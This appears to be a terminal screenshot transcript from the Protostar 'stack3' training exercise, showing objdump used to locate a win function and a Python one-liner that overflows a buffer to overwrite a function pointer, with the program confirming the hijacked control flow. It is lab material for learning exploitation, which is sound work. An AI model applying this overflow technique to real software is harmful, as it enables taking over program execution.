 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ objdump -d stack3 | grep win
08048424 <win>:
user@protostar:/opt/protostar/bin$ python -c 'print "GRIS"*16 + "\x24\x84\x04\x08"' | ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@protostar:/opt/protostar/bin$